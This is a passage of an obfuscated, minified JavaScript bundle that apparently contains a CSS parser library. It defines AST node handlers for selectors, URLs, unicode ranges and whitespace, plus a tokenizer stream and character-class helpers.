yH=yz;p[yH(0xc35)]&&(this[yH(0xa66)](W['AJ'],'('),this[yH(0xdd9)](p[yH(0xc35)]),this[yH(0xa66)](W['no'],')')),p[yH(0xa37)]&&(this[yH(0xa66)](W['Vy'],'to'),this[yH(0xa66)](W['AJ'],'('),this[yH(0xdd9)](p[yH(0xa37)]),this[yH(0xa66)](W['no'],')'));}},0x96c:(j,U,G)=>{'use strict';const yL=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=yL(0xe03),z={'children':[[yL(0x439),yL(0xe46),yL(0x6b0),yL(0x218),yL(0xe60),yL(0x11a),yL(0x831)]]};function H(){const yI=yL,I=this[yI(0x7a6)](this[yI(0x488)][yI(0xe03)]);return null===this[yI(0x511)](I)&&this[yI(0xcf4)](yI(0xfa)),{'type':yI(0xe03),'loc':this[yI(0xd73)](I),'children':I};}function L(I){const yp=yL;this[yp(0x35e)](I);}},0x13a4:(j,U,G)=>{'use strict';const yy=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=yy(0x853),H=yy(0x9d),L={'children':[[yy(0xe03),yy(0x1b6)]]};function I(){const yC=yy,y=this[yC(0x3ef)]();for(;!this[yC(0x31b)]&&(y[yC(0x21a)](this[yC(0xe03)]()),this[yC(0x22d)]===W['A9']);)this[yC(0xaa3)]();return{'type':yC(0x853),'loc':this[yC(0xd73)](y),'children':y};}function p(y){const ya=yy;this[ya(0x35e)](y,()=>this[ya(0xa66)](W['A9'],','));}},0x1bb8:(j,U,G)=>{'use strict';const yO=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac),z=G(0x18bf);const H=yO(0x588),L={'value':String};function I(){const yk=yO;return{'type':yk(0x588),'loc':this[yk(0x132)](this[yk(0xbe3)],this[yk(0xc84)]),'value':(0x0,z['D'])(this[yk(0x7a2)](W['Qf']))};}function p(y){const yo=yO;this[yo(0xa66)](W['Qf'],(0x0,z['l'])(y[yo(0x98f)]));}},0x16dd:(j,U,G)=>{'use strict';const yB=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);const z=0x21;function H(){const yA=a2x;return this[yA(0x1b6)](null,!0x1);}const L=yB(0xb0c),I=yB(0xdc2),p={'children':[[yB(0xc3a),yB(0x7e6),yB(0xc48),yB(0x341),yB(0x5b3),yB(0x1b6)]]};function y(){const yq=yB,O=this[yq(0xbe3)],k=this[yq(0x3ef)]();let A;for(;!this[yq(0x31b)];){switch(this[yq(0x22d)]){case W['M$']:this[yq(0xaa3)]();continue;case W['Mw']:if(this[yq(0xe62)](this[yq(0xbe3)]+0x2)!==z){this[yq(0xaa3)]();continue;}A=this[yq(0xc3a)]();break;case W['lh']:A=this[yq(0x7e6)]();break;case W['zG']:A=this[yq(0xc48)]();break;case W['zu']:A=this[yq(0x2c8)](this[yq(0x341)],H);break;default:A=this[yq(0x2c8)](this[yq(0x5b3)],H);}k[yq(0x21a)](A);}return{'type':yq(0xb0c),'loc':this[yq(0x132)](O,this[yq(0xbe3)]),'children':k};}function C(O){const yP=yB;this[yP(0x35e)](O);}},0x839:(j,U,G)=>{'use strict';const yX=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=yX(0xcdc),H={'declaration':yX(0xb55)};function L(){const yv=yX,p=this[yv(0xbe3)];this[yv(0xbf9)](W['AJ']),this[yv(0xd0f)]();const y=this[yv(0xb55)]();return this[yv(0x31b)]||this[yv(0xbf9)](W['no']),{'type':yv(0xcdc),'loc':this[yv(0x132)](p,this[yv(0xbe3)]),'declaration':y};}function I(p){const yR=yX;this[yR(0xa66)](W['AJ'],'('),this[yR(0xdd9)](p[yR(0xbd6)]),this[yR(0xa66)](W['no'],')');}},0x24dc:(j,U,G)=>{'use strict';const yw=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>I,'parse':()=>y,'structure':()=>p});var W=G(0x11ac);const z=0x2a,H=0x7c;function L(){const yf=a2x;this[yf(0x22d)]!==W['Vy']&&!0x1===this[yf(0x6d1)](z)&&this[yf(0xcf4)](yf(0xd33)),this[yf(0xaa3)]();}const I=yw(0x439),p={'name':String};function y(){const yb=yw,O=this[yb(0xbe3)];return this[yb(0x6d1)](H)?(this[yb(0xaa3)](),L[yb(0x2a6)](this)):(L[yb(0x2a6)](this),this[yb(0x6d1)](H)&&(this[yb(0xaa3)](),L[yb(0x2a6)](this))),{'type':yb(0x439),'loc':this[yb(0x132)](O,this[yb(0xbe3)]),'name':this[yb(0xb46)](O)};}function C(O){const yd=yw;this[yd(0xde8)](O[yd(0xc80)]);}},0xf7d:(j,U,G)=>{'use strict';const yS=a2x;G['r'](U),G['d'](U,{'generate':()=>q,'name':()=>k,'parse':()=>B,'structure':()=>A});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x3f;function I(P,X){const yE=a2x;let v=0x0;for(let R=this[yE(0xbe3)]+P;R<this[yE(0xc84)];R++){const f=this[yE(0xe62)](R);if(f===H&&X&&0x0!==v)return I[yE(0x2a6)](this,P+v+0x1,!0x1),-0x1;(0x0,W['tB'])(f)||this[yE(0xcf4)](X&&0x0!==v?yE(0x30e)+(v<0x6?yE(0xa97):'')+yE(0xa52):v<0x6?yE(0x123):yE(0x8b2),R),++v>0x6&&this[yE(0xcf4)](yE(0x39a),R);}return this[yE(0xaa3)](),v;}function y(P){const yu=a2x;let X=0x0;for(;this[yu(0x6d1)](L);)++X>P&&this[yu(0xcf4)](yu(0xab9)),this[yu(0xaa3)]();}function C(P){const yF=a2x;this[yF(0xe62)](this[yF(0xbe3)])!==P&&this[yF(0xcf4)]((P===z?yF(0x267):yF(0x30e))+yF(0xa52));}function O(){const yZ=a2x;let P=0x0;switch(this[yZ(0x22d)]){case W['wN']:if(P=I[yZ(0x2a6)](this,0x1,!0x0),this[yZ(0x6d1)](L)){y[yZ(0x2a6)](this,0x6-P);break;}if(this[yZ(0x22d)]===W['fg']||this[yZ(0x22d)]===W['wN']){C[yZ(0x2a6)](this,H),I[yZ(0x2a6)](this,0x1,!0x1);break;}break;case W['fg']:P=I[yZ(0x2a6)](this,0x1,!0x0),P>0x0&&y[yZ(0x2a6)](this,0x6-P);break;default:if(this[yZ(0x143)](z),this[yZ(0x22d)]===W['Vy']){P=I[yZ(0x2a6)](this,0x0,!0x0),P>0x0&&y[yZ(0x2a6)](this,0x6-P);break;}if(this[yZ(0x6d1)](L)){this[yZ(0xaa3)](),y[yZ(0x2a6)](this,0x5);break;}this[yZ(0xcf4)](yZ(0x584));}}const k=yS(0xecf),A={'value':String};function B(){const ym=yS,P=this[ym(0xbe3)];return this[ym(0x8e6)]('u'),O[ym(0x2a6)](this),{'type':ym(0xecf),'loc':this[ym(0x132)](P,this[ym(0xbe3)]),'value':this[ym(0xb46)](P)};}function q(P){const yK=yS;this[yK(0xde8)](P[yK(0x98f)]);}},0x1d78:(j,U,G)=>{'use strict';const yY=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x15b1),z=G(0x18bf),H=G(0x11ac);const L=yY(0xaf0),I={'value':String};function p(){const yV=yY,C=this[yV(0xbe3)];let O;switch(this[yV(0x22d)]){case H['s0']:O=W['D'](this[yV(0x7a2)](H['s0']));break;case H['zt']:this[yV(0x86)](this[yV(0xbe3)],this[yV(0xc84)],yV(0xb1c))||this[yV(0xcf4)](yV(0x4c5)),this[yV(0xbf9)](H['zt']),this[yV(0xd0f)](),O=z['D'](this[yV(0x7a2)](H['Qf'])),this[yV(0xd0f)](),this[yV(0x31b)]||this[yV(0xbf9)](H['no']);break;default:this[yV(0xcf4)](yV(0xcf5));}return{'type':yV(0xaf0),'loc':this[yV(0x132)](C,this[yV(0xbe3)]),'value':O};}function y(C){const yl=yY;this[yl(0xa66)](H['s0'],W['l'](C[yl(0x98f)]));}},0x2298:(j,U,G)=>{'use strict';const yT=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=yT(0xc3f),z={'children':[[]]};function H(){const yr=yT,I=this[yr(0xbe3)],p=this[yr(0x7a6)](this[yr(0x488)][yr(0xc3f)]);return{'type':yr(0xc3f),'loc':this[yr(0x132)](I,this[yr(0xbe3)]),'children':p};}function L(I){const yc=yT;this[yc(0x35e)](I);}},0x320:(j,U,G)=>{'use strict';const yi=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=Object[yi(0x734)]({'type':yi(0xe90),'loc':null,'value':'\x20'}),H=yi(0xe90),L={'value':String};function I(){const ye=yi;return this[ye(0xbf9)](W['M$']),z;}function p(y){const yJ=yi;this[yJ(0xa66)](W['M$'],y[yJ(0x98f)]);}},0x6d7:(Y,D0,D1)=>{'use strict';const yh=a2x;D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2[yh(0xea5)],'Atrule':()=>D3[yh(0xea5)],'AtrulePrelude':()=>D4[yh(0xea5)],'AttributeSelector':()=>D5[yh(0xea5)],'Block':()=>D6[yh(0xea5)],'Brackets':()=>D7[yh(0xea5)],'CDC':()=>D8[yh(0xea5)],'CDO':()=>D9[yh(0xea5)],'ClassSelector':()=>DD[yh(0xea5)],'Combinator':()=>Dx[yh(0xea5)],'Comment':()=>DQ[yh(0xea5)],'Condition':()=>DM[yh(0xea5)],'Declaration':()=>Dt[yh(0xea5)],'DeclarationList':()=>Dj[yh(0xea5)],'Dimension':()=>DU[yh(0xea5)],'Feature':()=>DG[yh(0xea5)],'FeatureFunction':()=>DW[yh(0xea5)],'FeatureRange':()=>Dz[yh(0xea5)],'Function':()=>Dn[yh(0xea5)],'GeneralEnclosed':()=>DH[yh(0xea5)],'Hash':()=>DL[yh(0xea5)],'IdSelector':()=>Dp[yh(0xea5)],'Identifier':()=>DI[yh(0xea5)],'Layer':()=>Dy[yh(0xea5)],'LayerList':()=>DC[yh(0xea5)],'MediaQuery':()=>Da[yh(0xea5)],'MediaQueryList':()=>DO[yh(0xea5)],'NestingSelector':()=>Dk[yh(0xea5)],'Nth':()=>Do[yh(0xea5)],'Number':()=>DA[yh(0xea5)],'Operator':()=>DB[yh(0xea5)],'Parentheses':()=>Dq[yh(0xea5)],'Percentage':()=>DP[yh(0xea5)],'PseudoClassSelector':()=>DX[yh(0xea5)],'PseudoElementSelector':()=>Dv[yh(0xea5)],'Ratio':()=>DR[yh(0xea5)],'Raw':()=>Df[yh(0xea5)],'Rule':()=>Dw[yh(0xea5)],'Scope':()=>Db[yh(0xea5)],'Selector':()=>Dd[yh(0xea5)],'SelectorList':()=>DE[yh(0xea5)],'String':()=>Du[yh(0xea5)],'StyleSheet':()=>DF[yh(0xea5)],'SupportsDeclaration':()=>DZ[yh(0xea5)],'TypeSelector':()=>DS[yh(0xea5)],'UnicodeRange':()=>Dm[yh(0xea5)],'Url':()=>DK[yh(0xea5)],'Value':()=>DY[yh(0xea5)],'WhiteSpace':()=>DV[yh(0xea5)]});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dx=D1(0x92b),DQ=D1(0x1334),DM=D1(0xcbc),Dt=D1(0x23d),Dj=D1(0x201),DU=D1(0x1fa5),DG=D1(0xe8b),DW=D1(0x753),Dz=D1(0x752),Dn=D1(0x621),DH=D1(0x142),DL=D1(0x2011),DI=D1(0x218a),Dp=D1(0x1ee1),Dy=D1(0x1454),DC=D1(0x117c),Da=D1(0x2271),DO=D1(0xfc5),Dk=D1(0x76a),Do=D1(0x7df),DA=D1(0x6cc),DB=D1(0x1585),Dq=D1(0x1cb1),DP=D1(0x2525),DX=D1(0x6a6),Dv=D1(0x866),DR=D1(0xf52),Df=D1(0xc13),Dw=D1(0x21d3),Db=D1(0x25d9),Dd=D1(0x96c),DE=D1(0x13a4),Du=D1(0x1bb8),DF=D1(0x16dd),DZ=D1(0x839),DS=D1(0x24dc),Dm=D1(0xf7d),DK=D1(0x1d78),DY=D1(0x2298),DV=D1(0x320);},0x791:(Y,D0,D1)=>{'use strict';D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2,'Atrule':()=>D3,'AtrulePrelude':()=>D4,'AttributeSelector':()=>D5,'Block':()=>D6,'Brackets':()=>D7,'CDC':()=>D8,'CDO':()=>D9,'ClassSelector':()=>DD,'Combinator':()=>Dx,'Comment':()=>DQ,'Condition':()=>DM,'Declaration':()=>Dt,'DeclarationList':()=>Dj,'Dimension':()=>DU,'Feature':()=>DG,'FeatureFunction':()=>DW,'FeatureRange':()=>Dz,'Function':()=>Dn,'GeneralEnclosed':()=>DH,'Hash':()=>DL,'IdSelector':()=>Dp,'Identifier':()=>DI,'Layer':()=>Dy,'LayerList':()=>DC,'MediaQuery':()=>Da,'MediaQueryList':()=>DO,'NestingSelector':()=>Dk,'Nth':()=>Do,'Number':()=>DA,'Operator':()=>DB,'Parentheses':()=>Dq,'Percentage':()=>DP,'PseudoClassSelector':()=>DX,'PseudoElementSelector':()=>Dv,'Ratio':()=>DR,'Raw':()=>Df,'Rule':()=>Dw,'Scope':()=>Db,'Selector':()=>Dd,'SelectorList':()=>DE,'String':()=>Du,'StyleSheet':()=>DF,'SupportsDeclaration':()=>DZ,'TypeSelector':()=>DS,'UnicodeRange':()=>Dm,'Url':()=>DK,'Value':()=>DY,'WhiteSpace':()=>DV});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dx=D1(0x92b),DQ=D1(0x1334),DM=D1(0xcbc),Dt=D1(0x23d),Dj=D1(0x201),DU=D1(0x1fa5),DG=D1(0xe8b),DW=D1(0x753),Dz=D1(0x752),Dn=D1(0x621),DH=D1(0x142),DL=D1(0x2011),DI=D1(0x218a),Dp=D1(0x1ee1),Dy=D1(0x1454),DC=D1(0x117c),Da=D1(0x2271),DO=D1(0xfc5),Dk=D1(0x76a),Do=D1(0x7df),DA=D1(0x6cc),DB=D1(0x1585),Dq=D1(0x1cb1),DP=D1(0x2525),DX=D1(0x6a6),Dv=D1(0x866),DR=D1(0xf52),Df=D1(0xc13),Dw=D1(0x21d3),Db=D1(0x25d9),Dd=D1(0x96c),DE=D1(0x13a4),Du=D1(0x1bb8),DF=D1(0x16dd),DZ=D1(0x839),DS=D1(0x24dc),Dm=D1(0xf7d),DK=D1(0x1d78),DY=D1(0x2298),DV=D1(0x320);},0x242f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>y});var W=G(0x20af);const z={'parse'(){const ys=a2x;return this[ys(0x985)](this[ys(0x853)]());}},H={'parse'(){const yg=a2x;return this[yg(0x985)](this[yg(0xe03)]());}},L={'parse'(){const yN=a2x;return this[yN(0x985)](this[yN(0xdea)]());}},I={'parse':W['T']},p={'parse'(){const C0=a2x;return this[C0(0x985)](this[C0(0x8c4)]());}},y={'dir':L,'has':z,'lang':I,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':p,'nth-last-child':p,'nth-last-of-type':p,'nth-of-type':p,'slotted':H,'host':H,'host-context':H};},0x20af:(j,U,G)=>{'use strict';G['d'](U,{'T':()=>z});var W=G(0x11ac);function z(){const C1=a2x,H=this[C1(0x3ef)]();this[C1(0xd0f)]();L:for(;!this[C1(0x31b)];){switch(this[C1(0x22d)]){case W['Vy']:H[C1(0x21a)](this[C1(0xdea)]());break;case W['Qf']:H[C1(0x21a)](this[C1(0x588)]());break;case W['A9']:H[C1(0x21a)](this[C1(0x65b)]());break;case W['no']:break L;default:this[C1(0xcf4)](C1(0x345));}this[C1(0xd0f)]();}return H;}},0x83b:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'getNode':G(0x1a1e)['A']};},0x1a1e:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>C});var W=G(0x11ac);const z=0x23,H=0x2a,L=0x2b,I=0x2d,p=0x2f,y=0x75;function C(O){const C2=a2x;switch(this[C2(0x22d)]){case W['Vw']:return this[C2(0xc76)]();case W['A9']:return this[C2(0x65b)]();case W['AJ']:return this[C2(0x169)](this[C2(0x7a6)],O[C2(0xf12)]);case W['hk']:return this[C2(0x906)](this[C2(0x7a6)],O[C2(0xf12)]);case W['Qf']:return this[C2(0x588)]();case W['fg']:return this[C2(0x842)]();case W['Ne']:return this[C2(0x4ae)]();case W['wN']:return this[C2(0xc43)]();case W['zt']:return this[C2(0x86)](this[C2(0xbe3)],this[C2(0xc84)],C2(0xb1c))?this[C2(0xaf0)]():this[C2(0x428)](this[C2(0x7a6)],O[C2(0xf12)]);case W['s0']:return this[C2(0xaf0)]();case W['Vy']:return this[C2(0x135)](this[C2(0xbe3)],y)&&this[C2(0x135)](this[C2(0xbe3)]+0x1,L)?this[C2(0xecf)]():this[C2(0xdea)]();case W['_i']:{const k=this[C2(0xe62)](this[C2(0xbe3)]);if(k===p||k===H||k===L||k===I)return this[C2(0x65b)]();k===z&&this[C2(0xcf4)](C2(0x388),this[C2(0xbe3)]+0x1);break;}}}},0x80b:(j,U,G)=>{'use strict';G['r'](U),G['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>z['A'],'Value':()=>H['A']});var W=G(0x83b),z=G(0xc96),H=G(0x207a);},0xc96:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0x11ac);const z={'onWhiteSpace':function(H,L){const C3=a2x;null!==L[C3(0xaf1)]&&C3(0x831)!==L[C3(0xaf1)][C3(0x4a6)]&&null!==H&&C3(0x831)!==H[C3(0x4a6)]&&L[C3(0x21a)]({'type':C3(0x831),'loc':null,'name':'\x20'});},'getNode':function(){const C4=a2x;switch(this[C4(0x22d)]){case W['hk']:return this[C4(0x218)]();case W['Vw']:return this[C4(0xe46)]();case W['Qx']:return this[C4(0xa19)](0x1)===W['Qx']?this[C4(0x11a)]():this[C4(0xe60)]();case W['Vy']:return this[C4(0x439)]();case W['wN']:case W['Ne']:return this[C4(0x4ae)]();case W['fg']:0x2e===this[C4(0xe62)](this[C4(0xbe3)])&&this[C4(0xcf4)](C4(0x3f4),this[C4(0xbe3)]+0x1);break;case W['_i']:switch(this[C4(0xe62)](this[C4(0xbe3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[C4(0x831)]();case 0x2e:return this[C4(0x6b0)]();case 0x2a:case 0x7c:return this[C4(0x439)]();case 0x23:return this[C4(0xe46)]();case 0x26:return this[C4(0x833)]();}}}};},0x207a:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>I});var W=G(0x1a1e),z=G(0x1dd3),H=G(0x20a0);function L(p){const C5=a2x;return null!==p&&C5(0x65b)===p[C5(0x4a6)]&&('-'===p[C5(0x98f)][p[C5(0x98f)][C5(0x2b0)]-0x1]||'+'===p[C5(0x98f)][p[C5(0x98f)][C5(0x2b0)]-0x1]);}const I={'getNode':W['A'],'onWhiteSpace'(p,y){const C6=a2x;L(p)&&(p[C6(0x98f)]='\x20'+p[C6(0x98f)]),L(y[C6(0xaf1)])&&(y[C6(0xaf1)][C6(0x98f)]+='\x20');},'expression':z['A'],'var':H['A']};},0xab3:(j,U,G)=>{'use strict';const C9=a2x;G['d'](U,{'A':()=>L});var W=G(0xd15),z=G(0x9f5);function H(I){const C7=a2x,p=I[C7(0xdfa)],y=p[C7(0x2b0)],C=p[C7(0x2b0)]>0x0?(0x0,z['vr'])(p[C7(0xe62)](0x0)):0x0,O=(0x0,W['N'])(I[C7(0x57d)],y),k=(0x0,W['N'])(I[C7(0x558)],y);let A=I[C7(0x238)],B=I[C7(0x240)];for(let q=C;q<y;q++){const P=p[C7(0xe62)](q);O[q]=A,k[q]=B++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&q+0x1<y&&0xa===p[C7(0xe62)](q+0x1)&&(q++,O[q]=A,k[q]=B),A++,B=0x1);}O[y]=A,k[y]=B,I[C7(0x57d)]=O,I[C7(0x558)]=k,I[C7(0xa4b)]=!0x0;}class L{constructor(I,p,y,C){const C8=a2x;this[C8(0xabf)](I,p,y,C),this[C8(0x57d)]=null,this[C8(0x558)]=null;}[C9(0xabf)](I='',p=0x0,y=0x1,C=0x1){const CD=C9;this[CD(0xdfa)]=I,this[CD(0x5d7)]=p,this[CD(0x238)]=y,this[CD(0x240)]=C,this[CD(0xa4b)]=!0x1;}[C9(0x132)](I,p){const Cx=C9;return this[Cx(0xa4b)]||H(this),{'source':p,'offset':this[Cx(0x5d7)]+I,'line':this[Cx(0x57d)][I],'column':this[Cx(0x558)][I]};}[C9(0xec7)](I,p,y){const CQ=C9;return this[CQ(0xa4b)]||H(this),{'source':y,'start':{'offset':this[CQ(0x5d7)]+I,'line':this[CQ(0x57d)][I],'column':this[CQ(0x558)][I]},'end':{'offset':this[CQ(0x5d7)]+p,'line':this[CQ(0x57d)][p],'column':this[CQ(0x558)][p]}};}}},0x1f39:(j,U,G)=>{'use strict';const Ct=a2x;G['d'](U,{'e':()=>O});var W=G(0xd15),z=G(0x1945),H=G(0x1738),L=G(0xb59);const I=0xffffff,p=0x18,y=new Uint8Array(0x20);function C(k){return 0x0!==y[k];}y[L['zt']]=L['no'],y[L['AJ']]=L['no'],y[L['hk']]=L['Oh'],y[L['X6']]=L['Q0'];class O{constructor(k,A){const CM=a2x;this[CM(0xabf)](k,A);}[Ct(0xa5f)](){const Cj=Ct;this[Cj(0x31b)]=!0x1,this[Cj(0x44c)]=-0x1,this[Cj(0x22d)]=0x0,this[Cj(0xbe3)]=this[Cj(0x98b)],this[Cj(0xc84)]=this[Cj(0x98b)];}[Ct(0xabf)](k='',A=()=>{}){const CU=Ct,B=(k=String(k||''))[CU(0x2b0)],q=(0x0,W['N'])(this[CU(0x202)],k[CU(0x2b0)]+0x1),P=(0x0,W['N'])(this[CU(0x8e1)],k[CU(0x2b0)]+0x1);let X=0x0,v=-0x1,R=0x0,f=k[CU(0x2b0)];this[CU(0x202)]=null,this[CU(0x8e1)]=null,P[CU(0x3cf)](0x0),A(k,(w,b,E)=>{const F=X++;if(q[F]=w<<p|E,-0x1===v&&(v=b),P[F]=f,w===R){const Z=P[f];P[f]=F,f=Z,R=y[q[Z]>>p];}else C(w)&&(f=F,R=y[w]);}),q[X]=L['LT']<<p|B,P[X]=X;for(let w=0x0;w<X;w++){const b=P[w];if(b<=w){const E=P[b];E!==w&&(P[w]=E);}else b>X&&(P[w]=X);}this[CU(0xdfa)]=k,this[CU(0x98b)]=-0x1===v?0x0:v,this[CU(0xb1b)]=X,this[CU(0x202)]=q,this[CU(0x8e1)]=P,this[CU(0xa5f)](),this[CU(0xaa3)]();}[Ct(0xa19)](k){const CG=Ct;return(k+=this[CG(0x44c)])<this[CG(0xb1b)]?this[CG(0x202)][k]>>p:L['LT'];}[Ct(0x217)](k){const CW=Ct;for(let A=this[CW(0x44c)];A<this[CW(0xb1b)];A++){const B=this[CW(0x202)][A]>>p;if(B!==L['M$']&&B!==L['Mw']&&0x0==k--)return B;}return L['LT'];}[Ct(0xa9b)](k){const Cz=Ct;return(k+=this[Cz(0x44c)])<this[Cz(0xb1b)]?this[Cz(0x202)][k-0x1]&I:this[Cz(0xdfa)][Cz(0x2b0)];}[Ct(0xe1d)](k){const Cn=Ct;for(let A=this[Cn(0x44c)];A<this[Cn(0xb1b)];A++){const B=this[Cn(0x202)][A]>>p;if(B!==L['M$']&&B!==L['Mw']&&0x0==k--)return A-this[Cn(0x44c)];}return L['LT'];}[Ct(0x225)](k,A){const CH=Ct;return(k+=this[CH(0x44c)])<this[CH(0xb1b)]&&(0x0,z['s0'])(this[CH(0xdfa)],this[CH(0x202)][k-0x1]&I,this[CH(0x202)][k]&I,A);}[Ct(0x79f)](k){const CL=Ct;return k===this[CL(0x44c)]?this[CL(0xbe3)]:k>0x0?k<this[CL(0xb1b)]?this[CL(0x202)][k-0x1]&I:this[CL(0x202)][this[CL(0xb1b)]]&I:this[CL(0x98b)];}[Ct(0xb46)](k){const CI=Ct;return this[CI(0xdfa)][CI(0xc5a)](k,this[CI(0xbe3)]);}[Ct(0xd98)](k){const Cp=Ct;return this[Cp(0x8e1)][this[Cp(0x44c)]]<k;}[Ct(0x6d1)](k,A){const Cy=Ct;return A?this[Cy(0xa19)](A)===L['_i']&&this[Cy(0xdfa)][Cy(0xe62)](this[Cy(0xa9b)](A))===k:this[Cy(0x22d)]===L['_i']&&this[Cy(0xdfa)][Cy(0xe62)](this[Cy(0xbe3)])===k;}[Ct(0x438)](k){const CC=Ct;let A=this[CC(0x44c)]+k;A<this[CC(0xb1b)]?(this[CC(0x44c)]=A,this[CC(0xbe3)]=this[CC(0x202)][A-0x1]&I,A=this[CC(0x202)][A],this[CC(0x22d)]=A>>p,this[CC(0xc84)]=A&I):(this[CC(0x44c)]=this[CC(0xb1b)],this[CC(0xaa3)]());}[Ct(0xaa3)](){const Ca=Ct;let k=this[Ca(0x44c)]+0x1;k<this[Ca(0xb1b)]?(this[Ca(0x44c)]=k,this[Ca(0xbe3)]=this[Ca(0xc84)],k=this[Ca(0x202)][k],this[Ca(0x22d)]=k>>p,this[Ca(0xc84)]=k&I):(this[Ca(0x31b)]=!0x0,this[Ca(0x44c)]=this[Ca(0xb1b)],this[Ca(0x22d)]=L['LT'],this[Ca(0xbe3)]=this[Ca(0xc84)]=this[Ca(0xdfa)][Ca(0x2b0)]);}[Ct(0xd0f)](){const CO=Ct;for(;this[CO(0x22d)]===L['M$']||this[CO(0x22d)]===L['Mw'];)this[CO(0xaa3)]();}[Ct(0x1c0)](k,A){const Ck=Ct;let B=k,q=0x0,P=0x0;X:for(;B<this[Ck(0xb1b)]&&(q=this[Ck(0x8e1)][B],!(q<k));B++)switch(P=B>0x0?this[Ck(0x202)][B-0x1]&I:this[Ck(0x98b)],A(this[Ck(0xdfa)][Ck(0xe62)](P))){case 0x1:break X;case 0x2:B++;break X;default:C(this[Ck(0x202)][B]>>p)&&(B=q);}this[Ck(0x438)](B-this[Ck(0x44c)]);}[Ct(0xb37)](k){const Co=Ct;for(let A=0x0,B=this[Co(0x98b)];A<this[Co(0xb1b)];A++){const q=B,P=this[Co(0x202)][A],X=P&I;B=X,k(P>>p,q,X,A);}}[Ct(0xbad)](){const CA=Ct,k=new Array(this[CA(0xb1b)]);return this[CA(0xb37)]((A,B,q,P)=>{const CB=CA;k[P]={'idx':P,'type':H['A'][A],'chunk':this[CB(0xdfa)][CB(0xc5a)](B,q),'balance':this[CB(0x8e1)][P]};}),k;}}},0xd15:(j,U,G)=>{'use strict';G['d'](U,{'N':()=>z});const W=0x4000;function z(H=null,L){const Cq=a2x;return null===H||H[Cq(0x2b0)]<L?new Uint32Array(Math[Cq(0xa00)](L+0x400,W)):H;}},0x9f5:(j,U,G)=>{'use strict';const CP=a2x;G['d'](U,{'Eo':()=>C,'GI':()=>K,'Mi':()=>A,'Od':()=>F,'U$':()=>R,'Vv':()=>L,'Ym':()=>E,'Z9':()=>O,'eO':()=>q,'i0':()=>k,'lP':()=>Z,'o6':()=>B,'tB':()=>H,'vr':()=>P,'yp':()=>z});const W=0x0;function z(Y){return Y>=0x30&&Y<=0x39;}function H(Y){return z(Y)||Y>=0x41&&Y<=0x46||Y>=0x61&&Y<=0x66;}function L(Y){return Y>=0x41&&Y<=0x5a;}function I(Y){return function(V){return L(V)||function(T){return T>=0x61&&T<=0x7a;}(V);}(Y)||function(V){return V>=0x80;}(Y)||0x5f===Y;}function C(Y){return I(Y)||z(Y)||0x2d===Y;}function O(Y){return 0xa===Y||0xd===Y||0xc===Y;}function k(Y){return O(Y)||0x20===Y||0x9===Y;}function A(Y,V){return 0x5c===Y&&!O(V)&&V!==W;}function B(Y,V,T){return 0x2d===Y?I(V)||0x2d===V||A(V,T):!!I(Y)||0x5c===Y&&A(Y,V);}function q(Y,V,T){return 0x2b===Y||0x2d===Y?z(V)?0x2:0x2e===V&&z(T)?0x3:0x0:0x2e===Y?z(V)?0x2:0x0:z(Y)?0x1:0x0;}function P(Y){return 0xfeff===Y||0xfffe===Y?0x1:0x0;}const X=new Array(0x80),R=0x82,E=0x83,F=0x84,Z=0x85;for(let Y=0x0;Y<X[CP(0x2b0)];Y++)X[Y]=k(Y)&&R||z(Y)&&E||I(Y)&&F||((S=Y)>=0x0&&S<=0x8||0xb===S||S>=0xe&&S<=0x1f||0x7f===S)&&Z||Y||0x80;var S;function K(V){return V<0x80?X[V]:F;}},0x11ac:(j,U,G)=>{'use 